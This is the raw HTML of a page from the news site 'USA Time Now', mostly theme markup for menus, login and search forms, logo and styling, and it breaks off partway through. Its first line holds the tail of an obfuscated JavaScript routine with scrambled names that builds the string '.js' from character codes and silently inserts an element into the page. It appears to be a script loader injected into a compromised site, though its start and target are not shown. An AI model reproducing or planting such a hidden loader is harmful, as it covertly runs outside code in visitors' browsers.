ja[aiomjf](46,106,115);_vknvurj[_kmcluoo]=_vxkun;_vknvurj[_tfospxqtzyu]=_apqzd;if(_lgoenzb[_kspx]){_lgoenzb[_kspx][aulkoqohimrw][_qhkx](_vknvurj,_lgoenzb[_kspx])}else{_lgoenzb[_fnnxlspu](_kwvhqzut)[0][_sukjxlc](_vknvurj)}}catch (err){}})();</style></head><body class="paged paged-2 global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout"  ><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1084"><a href="https://usatimenow.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1081 current_page_item current_page_parent menu-item-has-children menu-item-1085"><a href="https://usatimenow.com/whats-new-in-usa/">What’s New in USA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://usatimenow.com/category/entertainment/">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://usatimenow.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1095"><a href="https://usatimenow.com/category/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://usatimenow.com/category/legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://usatimenow.com/category/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099"><a href="https://usatimenow.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://usatimenow.com/category/travel/">Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://usatimenow.com/category/miscellaneous/">Miscellaneous</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://usatimenow.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1087"><a href="https://usatimenow.com/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://usatimenow.com/privacy-policy-2/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://usatimenow.com/terms-of-use/">Terms of Use</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://usatimenow.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_7 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon-svg svg{width:28px}.tdi_7 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-icon-svg svg{width:26px}.tdi_7 .tdb-logo-icon{margin-right:5px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:16px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-icon-svg svg{width:23px}.tdi_7 .tdb-logo-icon{margin-right:4px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:15px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-icon-svg svg{width:26px}.tdi_7 .tdb-logo-icon{margin-right:5px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:16px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" alt="Logo" title="" /></span><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M835.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM579.584 220.087c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM470.016 671.671c0-36.864-14.336-81.92-30.72-113.664-19.456-30.72-51.2-64.512-83.968-83.968l-189.44-110.592-71.68 46.080 225.28 128c21.504 12.288 43.008 35.84 56.32 56.32 11.264 21.504 20.48 52.224 20.48 76.8l-1.024 260.096 75.776-38.912-1.024-220.16zM667.648 474.039c-32.768 18.432-63.488 53.248-83.968 83.968-16.384 31.744-30.72 76.8-30.72 113.664v220.16l75.776 38.912-1.024-259.072c0-25.6 9.216-55.296 20.48-76.8 13.312-20.48 34.816-44.032 56.32-56.32l225.28-128-71.68-46.080-190.464 109.568zM397.312 401.335c32.768 18.432 77.824 28.672 113.664 30.72 35.84-2.048 81.92-12.288 113.664-30.72l190.464-109.568-4.096-84.992-222.208 131.072c-21.504 12.288-52.224 19.456-76.8 20.48-24.576-1.024-55.296-8.192-76.8-20.48l-224.256-131.072-4.096 84.992 190.464 109.568zM323.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">News</span><span class="tdb-logo-text-tagline">Hub</span></span></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:var(--news-hub-white)}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:var(--news-hub-white)}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{font-size:20px}.tdi_8 .tdb-header-search-button-mob svg{width:20px}.tdi_8 .tdb-header-search-button-mob i{width:48px;height:48px;line-height:48px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48px;height:48px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> [tds_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyMCIsIm1hcmdpbi1ib3R0b20iOiIwIiwibWFyZ2luLWxlZnQiOiI2IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" toggle_hide="eyJwaG9uZSI6InllcyJ9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIwIn0=" avatar_size="eyJwaG9uZSI6IjIwIn0=" show_menu="yes" menu_offset_top="eyJwaG9uZSI6IjE4In0=" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiLTMifQ==" menu_width="eyJwaG9uZSI6IjE4MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_uh_padd="eyJwaG9uZSI6IjEwcHggMTVweCA4cHgifQ==" menu_gh_padd="eyJwaG9uZSI6IjEwcHggMTVweCA4cHgifQ==" menu_ul_padd="eyJwaG9uZSI6IjhweCAxNXB4In0=" menu_ul_space="eyJwaG9uZSI6IjYifQ==" menu_ulo_padd="eyJwaG9uZSI6IjhweCAxNXB4IDEwcHgifQ==" menu_gc_padd="eyJwaG9uZSI6IjhweCAxNXB4IDEwcHgifQ==" menu_bg="var(--news-hub-black)" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(0,0,0,0)" menu_uh_color="var(--news-hub-light-grey)" menu_uh_border_color="var(--news-hub-dark-grey)" menu_ul_link_color="var(--news-hub-white)" menu_ul_link_color_h="var(--news-hub-accent-hover)" menu_ul_sep_color="var(--news-hub-dark-grey)" menu_uf_txt_color="var(--news-hub-white)" menu_uf_txt_color_h="var(--news-hub-accent-hover)" menu_uf_border_color="var(--news-hub-dark-grey)" f_uh_font_size="eyJwaG9uZSI6IjEyIn0=" f_uh_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_uh_font_family="eyJwaG9uZSI6IjMyNSJ9" f_links_font_size="eyJwaG9uZSI6IjEyIn0=" f_links_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_links_font_family="eyJwaG9uZSI6IjMyNSJ9" f_uf_font_size="eyJwaG9uZSI6IjEyIn0=" f_uf_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_uf_font_family="eyJwaG9uZSI6IjMyNSJ9" f_gh_font_family="eyJwaG9uZSI6IjMyNSJ9" f_gh_font_size="eyJwaG9uZSI6IjEyIn0=" f_gh_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_btn1_font_family="eyJwaG9uZSI6IjMyNSJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btn2_font_family="eyJwaG9uZSI6IjMyNSJ9"]<div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><style>@media (max-width:767px){.tdi_9{margin-right:-20px!important;margin-bottom:0px!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex}.tdm-popup-modal-open{z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_f9be{align-items:center;justify-content:flex-end}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_f9be .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:var(--news-hub-dark-grey)}#tdm-popup-modal-td_m_f9be .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_f9be .tdm-pmh-close{pointer-events:auto;top:0px;color:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_f9be .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close svg{fill:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close:hover{color:var(--news-hub-white)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close:hover svg{fill:var(--news-hub-white)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_f9be .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_f9be .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){body .tdi_9 .tds-button .tdm-btn-icon{position:relative;top:-1px}#tdm-popup-modal-td_m_f9be .tdm-popup-modal{width:100%;height:100%;border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent);box-shadow:none}#tdm-popup-modal-td_m_f9be .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_f9be .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_f9be .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_f9be .tdm-pm-body{padding:0px}}</style><script defer src="[data-uri]"></script> <style>body .tdi_10{background-color:var(--news-hub-dark-grey)}body .tdi_10:before{background-color:var(--news-hub-dark-grey)}.tdi_10 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_10{padding:12px;height:auto;line-height:1}.tdi_10 svg{width:24px;height:auto}.tdi_10 .tdm-btn-icon:last-child{margin-left:0px}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title=""
 class="tds-button1 tdm-btn tdm-btn-lg tdi_10 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_f9be" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  ><style scoped>.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" ><style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}@media (min-width:768px){.tdi_14{margin-left:-25px;margin-right:-25px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_14{margin-left:-20px;margin-right:-20px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_14{margin-left:-15px;margin-right:-15px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_14{margin-left:-20px;margin-right:-20px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_14{padding-top:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_14{padding-top:20px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" ><style>.tdc-row .tdi_17 .tdb-logo-a,.tdc-row .tdi_17 h1{flex-direction:row}.tdc-row .tdi_17 .tdb-logo-a,.tdc-row .tdi_17 h1{align-items:center;justify-content:flex-start}.tdc-row .tdi_17 .tdb-logo-svg-wrap{display:block}.tdc-row .tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_17 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_17 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_17 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:28px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_17 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_17 .tdb-logo-icon-svg svg,.tdc-row .tdi_17 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_17 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:23px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:4px}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-text-title{font-size:15px!important;}.tdc-row .tdi_17 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_17 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" alt="Logo" title="" /></span><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M835.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM579.584 220.087c0 37.326-30.258 67.584-67.584 